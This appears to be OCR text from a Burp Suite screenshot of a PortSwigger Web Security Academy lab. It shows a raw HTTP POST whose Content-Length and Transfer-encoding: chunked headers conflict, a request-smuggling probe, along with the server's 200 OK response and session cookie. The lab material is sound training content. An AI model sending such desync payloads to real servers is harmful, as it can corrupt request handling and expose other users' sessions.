 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 6\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 x\r\n
9
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RH9bCFWqZnSb9PbJd2XXKlGns4XeolSE;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8562
7
8 <!DOCTYPE html>